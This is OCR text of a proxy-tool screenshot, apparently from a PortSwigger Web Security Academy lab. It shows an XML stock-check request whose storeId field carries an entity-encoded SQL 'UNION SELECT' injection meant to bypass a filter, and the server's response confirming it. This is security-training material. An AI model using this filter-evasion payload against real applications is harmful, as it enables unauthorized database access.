 Request
Pretty Raw Hex \n
rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a82008204720db8c0e0398300a40019.web-security-acade
my.net/product?productId=4
9 Content-Type: application/xml
10 Content-Length: 146
11 Origin:
https://0a82008204720db8c0e0398300a40019.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
4
</productId>
<storeId>
2 &#x55;NION &#x53;ELECT &#x27;FOO&#x27;
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 12
5
6 35 units
7 FOO
Search...
0 matches
Inspector
Selection 146
Selected text
<?xml version="1.0" encoding="UTF-8"?><st
ockCheck><productId>4</productId><storeId
>2 &#x55;NION &#x53;ELECT &#x27;FOO&#x27;
</storeId></stockCheck>
Decoded from: HTML encoding
<?xml version="1.0" encoding="UTF-8"?><st
ockCheck><productId>4</productId><storeId
>2 UNION SELECT 'FOO'</storeId></stockChe
ck>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 3
Done
111 bytes | 399 millis